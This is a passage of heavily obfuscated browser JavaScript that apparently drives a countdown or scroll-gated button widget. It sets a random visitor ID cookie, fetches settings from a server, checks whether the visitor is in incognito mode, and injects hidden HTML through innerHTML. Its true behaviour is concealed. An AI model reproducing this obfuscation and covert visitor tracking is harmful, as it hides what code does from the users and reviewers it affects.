"DUC/FYC+W1", "qhXuAjq1RS", "2Mzhnp1jEl", "nup3PSfwqg", "q0eMKUASJO", "L9oh6nUPiH", "b9/1ebinUw", "mTbI3W8Z2+", "/5VGVc6wFj", "zgD1Mv7Aw4", "DexX3RL2qI", "IqIxeYgSTR", "WOgQtd4Exb", "9tyjOqMXTu", 'uminance" ', "innerHTML", "W69FM+y8mH", "qskszqsYUS", "F1s1y1NhbN", "N6OxmgXncB", "w+wegniccq", "AagX2ENiBv", "8tt5t3Dehg", "nv1bn2rfFu", "T1AACej4cv", "RuFcNQ7w5h", "XuU5he4Xk8", "vDPanI0W1g", "YfAqWNsKnC", "YEvVW80ksO", "FkFkDtkLJy", "4B6yT1czEA", "QqJdEvWiHq", "UG8nA9TrLg", "7EwuFKefRx", "6VfbhL1Ju5", "hwP1knooGI", "9yAYUvfN8z", "9IgYhZ1YxJ", "67YT0k5mu9", "btiDgC9C+O", "uqHCaM7Gti", "jFS++2g56y", "YD4n5Wu/Ew", "RLzi/06iXx", "NX6MS5t1qR", "PnwAAwI0Pc", "AuMDh5AHre", "Ufk3TCov1f", "LHyECa6oEC", "Dg5u8ndSRb", "6mlfgeBsNA", "lq+EAwB4El", "2GQv3fWy8H", "NkoX6YQL1C", "XquLwDqJfb", "/TMheDK52J", "RPN6yt0JG9", "vAbv/urRzw", "L4LwHKQxhe", "1Mv4Qb3uIl", "Ugvi9+7Oam", "ftL7zh/71y", "KAeUK81A6h", "uU5s2z2/iT", "OqwhqF5Lag", "sInNRumJqf", "cA9QJ7SAJA", "ve15US85JO", "Szu7phZH6m", "iQeuEeUM/p", "46hb1cEeWp", "2\n    );\n ", "IEkSNtDJpz", "Y9X3sAUZf2", "OBw8oD1Pec", "6uX8oN7QDU", "AlAvuIeVGd", "9mJw8MzrnX", "ghGo98gA6i", "1Nv1B63v/K", "l3KA6LesF5", "PAABgncEDA", "/dRPC8+y0j", "hvh34vGZ95", "Kaiww5y22G", "CKnqhXtAvY", "14MDp55vfN", "UsxiAerdW8", "JSiwh40R1N", "jB/UKRaBey", "dhDb9UV7n3", "/QAUW+ZOwz", "QL3gHlZmUC", "p0LI+KKUip", "O/39e/81i8", "oVygC9UpGU", "es2FQD2gnu", "ORE7CFUIAG", "kII2cRChRB", "C9A3sYDDPv", "fFdlojpRfb", "rZLIhoSKBe", "2nShMc2mYM", "/ac3h4hwCp", "xBHO1as7jK", "0FzEhDfOg0", "qmagnuAH6i", "nNP1Buc951", "0Gxhj6dkWQ", "PDR5w3BlAP", "L4B4RUb88Q", "eNgEA4MnVf", "1gvONUW8Jo", "sG7YiR1oEq", "cJQ0rvLGMB", "UHhqK4g9B4", "936 148.4 ", "iM3oA94iIP", "f/gxmXfNuw", "IBkU9AACuz", "TQcGlwD6jn", "8AP1lCKgnm", "RChRBCKExF", "eALB3XmYAO", "HAABg3178/", "EgQL1ChmgX", "xQL+8POKAs", "m+AKiX2MPD", "8QwqomHMDz", "43DvxJc+zf", "HTwJnAXQbg", "XqCe7O8I3G", "3rDl4t6E3Y", "Kji7iSpo04", "+rDV+w7cXg", "uC8eXAEAgF", "suAvUWUC+X", "XyKyBGtGOr", "eFvdEvYN26", "H54cQOAAxP", "HRb3g/Poa0", "2mZi0FnyNA", "BvKiXHBL1s", "b57PaZmLQW", "Nc9cPSol4l", "170rlALoJ", "bLyau79F5N", "e0RERKfKxk", "   (var(--", "n+gKgXmIPD", "u0PP1DPHQz", "FAP1Gvyg3p", "Q75EB1HN9A", "aPQqMb3FoH", "AKp7GUM9ZY", "Aft7AAIDT9", "OpdYIflHaK", "ZyjK0QOwD+", "ygHqCH6inF", "wPiflJ51ng", "PVkP1Cvuyj", "lvo1EC/zQO", "PY4TerfuH3", "aF/WGLxf1J", "Jx36V2Vc6Q", "7/6sZuY9gH", "DDwTuzOAer", "l44LOoF86J", "uPA31iLnb/", "byo1/0Cot7", "IGqNdcBOot", "PCc3vhzBwA", "OoF97Ayg3o", "HaJe85Col0", "psO+AwaGR+", "9iyAyh8wxh", "F5yD9cM583", "swmHyR4w8w"]; return (_0x3a8f = function () { return A })() } if ("" == document[_0x5e62e6(22898)]) { addStyleDr(), createButtonDr(); let A = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(4159)); var alertBtnDr = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(33067) + "dr"), cBtnDrNotiChild = null; let e = A[_0x5e62e6(6036) + _0x5e62e6(30097)](_0x5e62e6(34045) + _0x5e62e6(33421) + _0x5e62e6(18305)), D = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(25248)), g = A[_0x5e62e6(6036) + _0x5e62e6(30097)](_0x5e62e6(34045) + _0x5e62e6(12432) + _0x5e62e6(13719)), o = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(11721) + _0x5e62e6(6480)); D[_0x5e62e6(20028)][_0x5e62e6(8579)] = _0x5e62e6(12511), g[_0x5e62e6(20028)][_0x5e62e6(8579)] = _0x5e62e6(16604), o[_0x5e62e6(20028)][_0x5e62e6(8579)] = _0x5e62e6(12511); let Q = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(29669) + _0x5e62e6(33049)); var cBtnDrTimeText = null, scrollBtnDr2 = 0, scrollMoveDr2 = 0, stopHereDr2 = !1, is_scroll_dr2 = 0; let B = 0; var counter_dr2 = 19; let w = 1e3, H = !1, P = !1; A[_0x5e62e6(25341)] = async function (U) { const h = _0x5e62e6, c = { EASim: function (A, e) { return A(e) }, xnlAT: h(6498) + h(32893) + h(9675), WyzXL: function (A, e) { return A(e) }, JWLEr: h(31715) + h(9936) + h(24305), Xoxsp: h(6425), RvurY: function (A, e) { return A - e }, PFHwi: function (A, e) { return A < e }, maHYe: function (A, e) { return A * e }, CpMIA: function (A, e) { return A > e }, ZgKiR: function (A, e) { return A / e }, AmqSj: function (A, e) { return A > e }, mpEBF: function (A, e) { return A(e) }, mCuLF: function (A, e) { return A / e }, lhuKe: function (A, e) { return A > e }, TGQrH: h(22886) + "4", qxOrI: h(12511), hNHxe: function (A, e) { return A == e }, jsvEz: function (A, e) { return A == e }, FswKM: function (A, e) { return A == e }, IVqyz: function (A, e) { return A + e }, WJOvN: h(9790) + h(961), RQUEw: h(16604), TulLg: h(33067) + "dr", eEtgR: h(5146) + "ed", KQvEU: h(31937) + h(22575) + h(27180) + h(28444) + h(1193) + h(419), HVXdB: function (A, e, D) { return A(e, D) }, avyNC: h(17807) + h(24965) + h(12415), Enncg: h(17807) + h(29477) + h(12243), OGyxh: h(2181) + h(32938) + h(16193), zFdwk: h(33738), AlwcW: h(23026) + "ng", DMruc: function (A) { return A() }, EJDlM: h(22365), ZuTpa: h(22820) + "on", NXREA: function (A, e, D, g) { return A(e, D, g) }, SBJYl: h(25320) + h(8716), nSCrw: h(26950), PLnxN: h(15901), AQDmt: h(10437) + h(22001) + h(7791) + h(6053) + h(17338) + h(18993), dKrdu: function (A, e) { return A <= e }, CXFKm: function (A) { return A() }, HIGLG: function (A, e) { return A + e }, QQFpD: function (A, e, D, g, o, Q) { return A(e, D, g, o, Q) }, nvBoE: function (A, e, D, g) { return A(e, D, g) }, jFvyf: h(2444), gdUQd: function (A, e) { return A == e }, xQhzu: function (A, e, D, g) { return A(e, D, g) }, uChDK: h(2423), FKeFc: h(14528), kDSdH: h(9501) + h(14066) + h(1300) + h(22134) + h(26876) + h(9475), aDCmG: function (A, e, D) { return A(e, D) }, TJGYi: function (A, e, D, g) { return A(e, D, g) }, nPLFC: h(2499), beXzP: function (A, e, D) { return A(e, D) }, CKpqT: h(15414), AIqRg: function (A, e) { return A + e }, LiVTh: h(22332), qWWOe: h(11225), FVyKt: h(32708), ZRBcg: h(31715) + h(13559) + "h:", iZGxZ: function (A, e) { return A * e }, IBtGr: function (A, e) { return A == e }, TIVFj: h(33359) + h(14003), IRGkY: h(6327), roCTS: h(33774), BLgzG: function (A, e) { return A(e) }, IkmPX: function (A, e, D) { return A(e, D) }, wxVMF: h(2111) }; if (!P && !H) { P = !0; var n = c[h(16753)](c[h(16753)](c[h(6258)](c[h(16753)]([1e7], -1e3), -4e3), -8e3), -1e11)[h(20241)](/[018]/g, (A => (A ^ crypto[h(28178) + h(29511)](new Uint8Array(1))[0] & 15 >> A / 4)[h(18208)](16))); c[h(13393)](setCo, c[h(14229)], n, 6); let F = await c[h(10756)](ovdr, c[h(27022)](abcdr, "ch"), n); counter_dr2 = F[h(8347)][h(29566)]("Cd") ?? 60; var O = F[h(8347)][h(29566)]("Ms") ?? 0; is_scroll_dr2 = F[h(8347)][h(29566)](c[h(13207)]) ?? 0; var i = F[h(8347)][h(29566)](c[h(32701)]) ?? 1, C = F[h(8347)][h(29566)](c[h(21113)]) ?? 0; try { c[h(10954)](detectIncognito)[h(32521)]((A => { const e = h; A[e(4122)] ? c[e(3449)](alert, c[e(18177)]) : c[e(3367)](requestAnimationFrame, L) }))[h(34310)]((A => { const e = h; console[e(14660)](c[e(5801)], A), c[e(3449)](requestAnimationFrame, L) })) } catch (x) { console[h(14660)](c[h(16444)], x), c[h(9439)](requestAnimationFrame, L) } var X = new Date(c[h(28729)](C, 1e3)); c[h(17573)](is_scroll_dr2, 1) && (alertBtnDr[h(34072)] = h(8806) + h(1072) + h(4770) + h(10633) + h(28417) + h(5743) + h(27874) + h(2948) + h(4197) + h(13031) + h(4442) + h(20306) + h(2948) + h(2209) + h(21605) + h(22605) + h(31528) + h(32744) + h(14067) + h(2948) + h(7082) + h(10248) + h(16259) + h(31106) + h(33740) + h(3528) + h(8887) + h(3171) + h(9810) + h(953) + h(28372) + h(8682) + h(25751) + h(21272) + h(32312) + h(19638) + h(22660) + h(26373) + h(17966) + h(29658) + h(2948) + h(30322) + h(26282) + h(19689) + h(20371) + h(32784) + h(34071) + h(1213) + h(9803) + h(3462) + h(28889) + h(8135) + h(17319) + h(26261) + h(2948) + h(17739) + h(31515) + h(13474) + h(2844) + h(3264) + h(29397) + h(12221) + h(27503) + h(2593) + h(3777) + h(20905) + h(7016) + h(33729) + h(15658) + h(15759) + h(31853) + h(8680) + h(3361) + h(20643) + h(34174) + h(9938) + h(8383) + h(17531) + h(8806) + h(2948) + h(3660) + h(8806) + h(2948) + h(20675) + h(10520) + h(5066) + h(33250) + h(2948) + h(25007) + h(12303) + h(1539) + h(16823) + h(28820) + h(27525) + h(899) + h(10635) + h(18789) + h(29315) + h(2948) + h(2948) + (h(5998) + h(2948) + h(33476) + h(24861) + h(13201) + h(15974) + h(30718) + h(18434) + h(23090) + h(8746) + h(29501) + h(29039) + h(24144) + h(6046) + h(32011) + h(16480) + h(7194) + h(24141) + h(32071) + h(33137) + h(19318) + h(29685) + h(33061) + h(27136) + h(2274) + h(31600) + h(19072) + h(32483) + h(16450) + h(34037) + h(12741) + h(14901) + h(14936) + h(33701) + h(5861) + h(4319) + h(22462) + h(6394) + h(23165) + h(26847) + h(8542) + h(9380) + h(5999) + h(30862) + h(30604) + h(12137) + h(2948) + h(17739) + h(14305) + h(23655) + h(514) + h(967) + h(8358) + h(7632) + h(26833) + h(20763) + h(2948) + h(30351) + h(30755) + h(2948) + h(17739) + h(21731) + h(18789) + h(2144) + h(20507) + h(24315) + h(6253) + h(3459) + h(9323) + h(3147) + h(2948) + h(2948) + h(6883) + h(23613) + h(5846) + h(24063) + h(24729) + h(24827) + h(15668) + h(2361) + h(2948) + h(2948) + h(30437) + h(14067) + h(2948) + h(14694) + h(3202) + h(18790) + h(23806) + h(32898) + h(22492) + h(2890) + h(22780) + h(23149) + h(20184) + h(14761) + h(34270) + h(29020) + h(4661) + h(4504)) + (h(11921) + h(27762) + h(570) + h(30458) + h(20446) + h(12166) + h(15727) + h(33731) + h(6290) + h(15299) + h(29115) + h(16950) + h(16206) + h(33187) + h(28024) + h(17737) + h(32866) + h(8810) + h(28617) + h(6190) + h(2469) + h(23753) + h(30327) + h(13984) + h(29383) + h(25392) + h(30146) + h(27454) + h(13085) + h(20029) + h(21287) + h(30396) + h(11544) + h(29518) + h(10135) + h(30149) + h(17347) + h(23575) + h(8195) + h(7624) + h(17728) + h(15673) + h(2197) + h(11232) + h(6608) + h(28355) + h(19669) + h(32780) + h(22041) + h(22326) + h(11864) + h(20020) + h(17667) + h(5777) + h(13072) + h(11850) + h(5759) + h(9281) + h(5165) + h(25673) + h(7253) + h(31523) + h(16954) + h(28165) + h(26958) + h(5853) + h(8226) + h(16235) + h(3554) + h(6578) + h(23169) + h(32168) + h(28903) + h(14438) + h(24272) + h(1420) + h(892) + h(5297) + h(19320) + h(22429) + h(28547) + h(23595) + h(20850) + h(8388) + h(21165) + h(32329) + h(33696) + h(17963) + h(24922) + h(14492) + h(12739) + h(19942) + h(4596) + h(23047) + h(22176) + h(9905) + h(11556) + h(6829) + h(14663) + h(27083)) + (h(26464) + h(27753) + h(11583) + h(6882) + h(27696) + h(4973) + h(18235) + h(9441) + h(25373) + h(7629) + h(30797) + h(1649) + h(22052) + h(33284) + h(2990) + h(19360) + h(6056) + h(20743) + h(6218) + h(14353) + h(511) + h(14332) + h(6472) + h(18897) + h(17185) + h(29589) + h(30377) + h(2657) + h(25431) + h(29314) + h(33354) + h(30070) + h(15593) + h(10351) + h(11713) + h(3030) + h(12585) + h(29679) + h(17886) + h(12055) + h(32878) + h(11805) + h(13195) + h(22156) + h(5357) + h(32244) + h(26098) + h(1707) + h(33963) + h(25302) + h(26025) + h(13948) + h(1873) + h(29573) + h(30039) + h(27928) + h(2492) + h(14389) + h(6266) + h(30896) + h(22899) + h(9961) + h(26166) + h(14885) + h(15116) + h(23945) + h(3001) + h(3236) + h(15889) + h(8476) + h(32425) + h(18631) + h(29973) + h(25468) + h(13381) + h(15141) + h(6951) + h(10241) + h(1957) + h(32588) + h(16403) + h(29835) + h(4979) + h(30779) + h(13666) + h(12153) + h(22966) + h(12666) + h(32285) + h(22704) + h(14583) + h(22445) + h(11830) + h(6897) + h(15255) + h(9547) + h(1604) + h(33370) + h(26750) + h(2194)) + (h(22003) + h(20610) + h(1862) + h(6567) + h(17122) + h(20031) + h(2391) + h(22020) + h(14821) + h(7919) + h(2705) + h(26139) + h(32053) + h(31161) + h(31591) + h(13864) + h(5190) + h(6221) + h(28859) + h(2522) + h(18118) + h(17578) + h(24267) + h(4436) + h(28838) + h(4435) + h(10807) + h(5931) + h(11207) + h(27336) + h(27352) + h(5947) + h(16047) + h(27516) + h(1513) + h(30183) + h(31611) + h(22545) + h(7058) + h(15082) + h(28862) + h(26801) + h(30741) + h(3541) + h(7006) + h(17033) + h(29701) + h(33107) + h(30030) + h(33497) + h(27409) + h(32201) + h(5083) + h(23479) + h(17434) + h(27027) + h(15671) + h(30587) + h(4991) + h(29354) + h(15970) + h(11027) + h(32415) + h(3704) + h(34405) + h(8748) + h(14969) + h(15195) + h(24753) + h(8702) + h(9193) + h(12413) + h(25137) + h(21832) + h(16659) + h(3941) + h(6235) + h(32296) + h(32548) + h(25784) + h(28675) + h(34293) + h(996) + h(20225) + h(32498) + h(14191) + h(29359) + h(2159) + h(18083) + h(8652) + h(5274) + h(21557) + h(24256) + h(26802) + h(14377) + h(24350) + h(17908) + h(21442) + h(2580) + h(30589)) + (h(28114) + h(4713) + h(1452) + h(33459) + h(14341) + h(26923) + h(19039) + h(5971) + h(28176) + h(9070) + h(30472) + h(29683) + h(26919) + h(13200) + h(6393) + h(18882) + h(12841) + h(9452) + h(9110) + h(23814) + h(18522) + h(21950) + h(30055) + h(20792) + h(29342) + h(6466) + h(966) + h(543) + h(27242) + h(31305) + h(15799) + h(29201) + h(1392) + h(12420) + h(11279) + h(25578) + h(16915) + h(26375) + h(15892) + h(6297) + h(32181) + h(24802) + h(895) + h(28655) + h(4790) + h(30454) + h(30978) + h(27729) + h(23094) + h(23711) + h(19012) + h(5520) + h(14139) + h(19516) + h(20929) + h(8474) + h(23693) + h(9996) + h(21375) + h(16434) + h(18090) + h(6119) + h(1460) + h(24232) + h(4656) + h(20434) + h(5617) + h(15716) + h(2153) + h(7700) + h(3307) + h(27093) + h(1779) + h(11889) + h(9285) + h(15401) + h(25601) + h(33298) + h(5132) + h(27730) + h(22571) + h(19845) + h(1104) + h(8456) + h(3399) + h(14752) + h(28006) + h(1898) + h(33750) + h(2884) + h(18482) + h(11249) + h(5555) + h(16491) + h(8986) + h(15871) + h(30084) + h(33132) + h(29988) + h(21765)) + (h(29153) + h(13316) + h(3765) + h(7671) + h(11653) + h(2745) + h(21759) + h(28473) + h(15892) + h(18836) + h(10903) + h(2563) + h(20126) + h(30232) + h(19289) + h(7292) + h(18583) + h(31114) + h(5417) + h(23493) + h(13852) + h(10572) + h(3088) + h(23112) + h(16048) + h(2315) + h(17804) + h(4645) + h(12275) + h(33577) + h(20739) + h(8111) + h(8078) + h(31582) + h(16507) + h(4385) + h(15531) + h(19877) + h(23522) + h(32018) + h(20957) + h(17209) + h(24992) + h(20146) + h(26743) + h(797) + h(12754) + h(10451) + h(8145) + h(4919) + h(21048) + h(11369) + h(9582) + h(20027) + h(33162) + h(1788) + h(9739) + h(25802) + h(14873) + h(17732) + h(13707) + h(11255) + h(3549) + h(31119) + h(16139) + h(11249) + h(11902) + h(32078) + h(31585) + h(6067) + h(30569) + h(4383) + h(13565) + h(13141) + h(20351) + h(12698) + h(19163) + h(6237) + h(15855) + h(2136) + h(25427) + h(24699) + h(24561) + h(14772) + h(14399) + h(18950) + h(16803) + h(21860) + h(17733) + h(15861) + h(33369) + h(9167) + h(24052) + h(17268) + h(26742) + h(26125) + h(28386) + h(32871) + h(28362) + h(754)) + (h(18408) + h(9342) + h(16374) + h(30900) + h(28891) + h(19172) + h(24289) + h(10716) + h(6961) + h(32464) + h(5340) + h(17157) + h(26936) + h(21737) + h(29166) + h(18550) + h(1571) + h(26295) + h(11984) + h(15533) + h(24731) + h(2988) + h(3939) + h(27038) + h(26703) + h(9611) + h(12383) + h(21523) + h(21894) + h(32300) + h(20131) + h(1096) + h(31597) + h(16083) + h(20022) + h(4616) + h(33090) + h(10408) + h(5148) + h(2102) + h(6931) + h(7652) + h(31146) + h(20846) + h(21560) + h(24769) + h(5288) + h(29e3) + h(15943) + h(29079) + h(7234) + h(22100) + h(16898) + h(8822) + h(20343) + h(8037) + h(5973) + h(18839) + h(25208) + h(19058) + h(1676) + h(30454) + h(969) + h(3515) + h(22369) + h(34318) + h(28709) + h(7491) + h(14879) + h(17639) + h(28289) + h(12640) + h(21827) + h(9517) + h(1401) + h(11576) + h(8081) + h(10918) + h(28638) + h(32662) + h(23669) + h(12536) + h(21690) + h(27828) + h(7120) + h(29427) + h(18917) + h(22529) + h(13859) + h(24588) + h(9478) + h(9053) + h(19458) + h(3885) + h(22016) + h(22420) + h(32958) + h(3709) + h(6037) + h(21583)) + (h(27177) + h(18066) + h(26711) + h(20860) + h(14440) + h(10800) + h(31896) + h(29053) + h(14036) + h(8792) + h(1461) + h(32484) + h(30449) + h(15815) + h(10110) + h(935) + h(17053) + h(4885) + h(27960) + h(21583) + h(4677) + h(21660) + h(11618) + h(25402) + h(7166) + h(7496) + h(25108) + h(11396) + h(32700) + h(851) + h(6247) + h(25087) + h(25825) + h(9030) + h(10944) + h(9265) + h(7543) + h(1111) + h(13631) + h(16693) + h(34182) + h(20684) + h(20173) + h(4407) + h(27871) + h(18540) + h(20928) + h(6067) + h(22129) + h(14888) + h(2597) + h(7244) + h(12805) + h(18376) + h(23155) + h(26854) + h(7838) + h(20867) + h(1334) + h(13463) + h(13962) + h(1374) + h(22249) + h(11554) + h(28386) + h(26973) + h(23860) + h(12054) + h(1978) + h(11249) + h(26489) + h(15905) + h(3335) + h(18365) + h(24052) + h(1767) + h(28318) + h(31058) + h(11938) + h(31014) + h(31935) + h(15201) + h(28541) + h(33190) + h(19487) + h(14482) + h(6336) + h(11491) + h(20739) + h(31537) + h(18102) + h(1324) + h(12548) + h(22618) + h(10988) + h(6513) + h(26380) + h(26620) + h(11587) + h(3722)) + (h(17706) + h(7526) + h(28452) + h(3216) + h(30177) + h(28133) + h(10268) + h(32182) + h(4749) + h(32183) + h(15677) + h(25642) + h(14494) + h(11435) + h(28386) + h(12642) + h(23327) + h(15909) + h(11023) + h(1184) + h(12399) + h(20374) + h(7808) + h(22383) + h(9345) + h(23153) + h(15767) + h(3150) + h(6898) + h(4959) + h(7374) + h(28695) + h(9794) + h(34202) + h(2025) + h(4992) + h(14574) + h(9925) + h(30971) + h(15154) + h(10796) + h(31128) + h(8049) + h(23445) + h(30564) + h(16818) + h(9101) + h(1388) + h(6656) + h(20952) + h(6636) + h(14926) + h(22227) + h(15609) + h(28595) + h(17782) + h(28941) + h(31670) + h(30115) + h(13740) + h(13346) + h(32144) + h(15897) + h(11834) + h(6408) + h(18615) + h(2235) + h(23196) + h(17733) + h(18786) + h(6450) + h(33920) + h(19950) + h(13411) + h(10099) + h(1155) + h(15820) + h(22383) + h(11066) + h(1548) + h(10054) + h(23238) + h(7520) + h(23670) + h(32653) + h(16068) + h(28777) + h(11958) + h(14323) + h(25265) + h(20173) + h(18625) + h(23591) + h(30914) + h(14947) + h(6359) + h(1795) + h(32026) + h(26800) + h(16349)) + (h(12810) + h(14748) + h(6009) + h(32663) + h(7658) + h(1037) + h(6920) + h(18564) + h(25993) + h(30788) + h(2500) + h(8626) + h(12424) + h(5254) + h(21115) + h(6359) + h(1795) + h(3123) + h(33862) + h(3925) + h(5042) + h(16268) + h(10872) + h(22479) + h(2678) + h(587) + h(10291) + h(25020) + h(27478) + h(31829) + h(19770) + h(21248) + h(28783) + h(18085) + h(27803) + h(2485) + h(28359) + h(5763) + h(4629) + h(24498) + h(32921) + h(1603) + h(10467) + h(15565) + h(19454) + h(1053) + h(29418) + h(8629) + h(18712) + h(17782) + h(28941) + h(17090) + h(20328) + h(8283) + h(6408) + h(18615) + h(25100) + h(3219) + h(12925) + h(402) + h(34249) + h(25841) + h(9626) + h(27366) + h(1840) + h(4426) + h(20831) + h(14379) + h(5128) + h(34348) + h(23796) + h(23061) + h(3978) + h(2127) + h(13763) + h(32416) + h(2273) + h(11532) + h(31151) + h(19703) + h(32367) + h(29224) + h(18858) + h(29096) + h(24591) + h(25779) + h(22131) + h(6028) + h(33991) + h(4571) + h(19405) + h(27431) + h(23365) + h(22993) + h(24282) + h(17189) + h(19020) + h(27104) + h(33339) + h(30454)) + (h(25719) + h(21086) + h(9989) + h(5057) + h(21827) + h(3667) + h(9719) + h(17303) + h(5184) + h(8513) + h(22343) + h(23768) + h(12331) + h(4545) + h(18176) + h(12776) + h(13017) + h(4519) + h(20800) + h(12616) + h(16474) + h(34149) + h(14445) + h(26548) + h(24123) + h(30465) + h(13763) + h(32416) + h(11394) + h(16437) + h(25205) + h(14681) + h(16178) + h(2992) + h(21794) + h(24215) + h(21894) + h(2279) + h(33224) + h(15830) + h(33885) + h(18364) + h(17401) + h(5994) + h(9084) + h(11614) + h(21894) + h(2279) + h(3426) + h(28141) + h(9190) + h(13813) + h(20364) + h(23455) + h(11045) + h(7172) + h(27964) + h(6785) + h(19206) + h(25860) + h(21917) + h(9842) + h(28598) + h(32831) + h(15095) + h(32767) + h(28815) + h(25402) + h(14755) + h(1819) + h(25598) + h(4603) + h(18176) + h(12776) + h(23839) + h(29311) + h(5802) + h(7244) + h(33418) + h(23058) + h(18547) + h(31082) + h(27478) + h(30777) + h(15159) + h(16453) + h(14124) + h(20418) + h(12902) + h(21581) + h(19971) + h(32520) + h(18391) + h(4195) + h(6985) + h(21494) + h(794) + h(30421) + h(24262) + h(7556)) + (h(9332) + h(11453) + h(2493) + h(21598) + h(21907) + h(25425) + h(26546) + h(1685) + h(1679) + h(7219) + h(7261) + h(7018) + h(15464) + h(30466) + h(18340) + h(34298) + h(17427) + h(32824) + h(21817) + h(23472) + h(31808) + h(8264) + h(22022) + h(10953) + h(9592) + h(33847) + h(17733) + h(4712) + h(28924) + h(3286) + h(31807) + h(5579) + h(10979) + h(1994) + h(27139) + h(15863) + h(20902) + h(27948) + h(19291) + h(28431) + h(15892) + h(10723) + h(13574) + h(34251) + h(33631) + h(25926) + h(24719) + h(18615) + h(12788) + h(14060) + h(24020) + h(13391) + h(7838) + h(29962) + h(13397) + h(25555) + h(1600) + h(19381) + h(28063) + h(15702) + h(31690) + h(8304) + h(3386) + h(25624) + h(19967) + h(31483) + h(14411) + h(17217) + h(893) + h(12962) + h(15397) + h(31610) + h(15097) + h(558) + h(16912) + h(23685) + h(14436) + h(22758) + h(7568) + h(13873) + h(15892) + h(10723) + h(13574) + h(12821) + h(18420) + h(30344) + h(3859) + h(15630) + h(19083) + h(25824) + h(33282) + h(10112) + h(18756) + h(15455) + h(34198) + h(21364) + h(17233) + h(2917) + h(2803) + h(31729)) + (h(9993) + h(29533) + h(11771) + h(32849) + h(413) + h(2506) + h(27832) + h(15494) + h(3358) + h(11296) + h(1855) + h(23715) + h(8340) + h(9160) + h(19494) + h(6057) + h(2484) + h(17837) + h(31731) + h(31418) + h(4482) + h(9469) + h(28941) + h(15841) + h(18254) + h(19602) + h(32899) + h(3900) + h(8167) + h(23336) + h(9406) + h(10441) + h(23979) + h(9781) + h(8773) + h(11502) + h(15718) + h(3055) + h(16932) + h(1053) + h(9629) + h(6832) + h(30964) + h(24692) + h(15894) + h(33584) + h(27049) + h(11406) + h(13021) + h(6323) + h(6898) + h(31857) + h(34170) + h(18075) + h(7961) + h(18656) + h(2246) + h(2395) + h(22805) + h(23159) + h(3962) + h(29890) + h(32487) + h(23685) + h(14436) + h(9187) + h(21074) + h(9933) + h(28221) + h(28610) + h(4658) + h(3046) + h(11277) + h(30471) + h(27033) + h(13333) + h(27052) + h(17849) + h(5198) + h(23233) + h(24135) + h(16590) + h(5448) + h(22719) + h(30045) + h(29182) + h(15028) + h(29403) + h(8095) + h(10702) + h(6137) + h(16694) + h(3670) + h(8715) + h(27442) + h(17095) + h(31518) + h(2801) + h(33334) + h(5987)) + (h(8002) + h(29141) + h(28221) + h(28610) + h(4658) + h(17678) + h(15472) + h(33280) + h(15892) + h(10723) + h(13574) + h(1729) + h(2612) + h(2439) + h(9100) + h(31829) + h(19770) + h(18669) + h(12158) + h(32342) + h(5799) + h(2005) + h(7230) + h(20510) + h(22449) + h(10900) + h(28221) + h(28610) + h(4658) + h(16708) + h(5233) + h(4647) + h(413) + h(2506) + h(27832) + h(4126) + h(27790) + h(23668) + h(18756) + h(15455) + h(22427) + h(18884) + h(7452) + h(20959) + h(10860) + h(13221) + h(26829) + h(16132) + h(27275) + h(21018) + h(13578) + h(15468) + h(19608) + h(14006) + h(22066) + h(27233) + h(1795) + h(7904) + h(15509) + h(24321) + h(2462) + h(29527) + h(13546) + h(9036) + h(18846) + h(25312) + h(10868) + h(20961) + h(3076) + h(26900) + h(14763) + h(32107) + h(26897) + h(20408) + h(15349) + h(14870) + h(23528) + h(3558) + h(5799) + h(2005) + h(7230) + h(29645) + h(20108) + h(29388) + h(32753) + h(20609) + h(9142) + h(33754) + h(8499) + h(27494) + h(28063) + h(15702) + h(31690) + h(11983) + h(4206) + h(816) + h(21667) + h(17337) + h(31770) + h(1886)) + (h(10093) + h(12306) + h(27033) + h(13333) + h(33531) + h(15713) + h(20815) + h(9974) + h(602) + h(9367) + h(18028) + h(17579) + h(21706) + h(23654) + h(11265) + h(2531) + h(22496) + h(7903) + h(23750) + h(6585) + h(21827) + h(3667) + h(14337) + h(19473) + h(31130) + h(11795) + h(19757) + h(17756) + h(32505) + h(22363) + h(25737) + h(29672) + h(4461) + h(20195) + h(17377) + h(16397) + h(22272) + h(22120) + h(27891) + h(6098) + h(10462) + h(1985) + h(23125) + h(29034) + h(23901) + h(25977) + h(8081) + h(27385) + h(8172) + h(16211) + h(12439) + h(23507) + h(10085) + h(4729) + h(486) + h(11982) + h(8278) + h(6173) + h(15892) + h(796) + h(24390) + h(17148) + h(33851) + h(28337) + h(21894) + h(2279) + h(3426) + h(17069) + h(22854) + h(2796) + h(29667) + h(6550) + h(6547) + h(30580) + h(2121) + h(34197) + h(9582) + h(15194) + h(31296) + h(4907) + h(32452) + h(24428) + h(11023) + h(18079) + h(32272) + h(21462) + h(19432) + h(8204) + h(18176) + h(12776) + h(31180) + h(28465) + h(27687) + h(2608) + h(5205) + h(29613) + h(23677) + h(6773) + h(15120) + h(14126)) + (h(14399) + h(3125) + h(16953) + h(22567) + h(16771) + h(32082) + h(20346) + h(2641) + h(7833) + h(24880) + h(7594) + h(19478) + h(32310) + h(8988) + h(30852) + h(7070) + h(16757) + h(13792) + h(16013) + h(28724) + h(18828) + h(25110) + h(13413) + h(26902) + h(6705) + h(32060) + h(24262) + h(7556) + h(6311) + h(9579) + h(27276) + h(31560) + h(28980) + h(7769) + h(23351) + h(20421) + h(21484) + h(15695) + h(719) + h(17263) + h(23071) + h(28978) + h(9758) + h(28695) + h(11947) + h(22389) + h(7139) + h(21388) + h(10667) + h(11497) + h(4461) + h(20195) + h(17377) + h(12393) + h(23735) + h(26859) + h(30565) + h(21598) + h(21907) + h(1292) + h(24680) + h(26584) + h(14706) + h(9053) + h(28558) + h(4215) + h(10009) + h(29227) + h(28049) + h(935) + h(24341) + h(18335) + h(17292) + h(1939) + h(24281) + h(14027) + h(9274) + h(9211) + h(19838) + h(16638) + h(15204) + h(18775) + h(27670) + h(19431) + h(6339) + h(11005) + h(24089) + h(18775) + h(27670) + h(19431) + h(6339) + h(2921) + h(4807) + h(18775) + h(27670) + h(19431) + h(30485) + h(31227) + h(27001) + h(18126)) + (h(6031) + h(7992) + h(888) + h(32174) + h(29124) + h(21583) + h(25030) + h(5283) + h(8765) + h(13219) + h(5015) + 